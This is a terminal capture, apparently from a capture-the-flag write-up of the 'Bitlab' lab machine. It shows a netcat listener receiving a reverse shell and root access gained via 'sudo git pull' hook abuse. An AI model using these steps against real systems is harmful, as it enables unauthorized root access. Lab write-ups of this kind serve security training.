 root@kali:~# nc -lvnp 9000
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 10.10.10.114.
Ncat: Connection from 10.10.10.114:44924.
root@bitlab:/tmp/dfz/profile#
www-data@bitlab:/tmp/dfz/profile$ sudo git pull
remote: Enumerating objects: 5, done.
remote: Counting objects: 100% (5/5), done.
remote: Compressing objects: 100% (3/3), done.
remote: Total 4 (delta 2), reused 0 (delta 0)
Unpacking objects: 100% (4/4), done.
From ssh://localhost:3022/root/profile
ba1dc78..0208461 master -> origin/master
* [new branch] patch-2 -> origin/patch-2
Updating ba1dc78..0208461
Fast-forward
test1 | 1 +
1 file changed, 1 insertion(+)
create mode 100644 test1
Ms08067安全实验室
[1] 0:ping 1:bash 2:nc* 3:bash-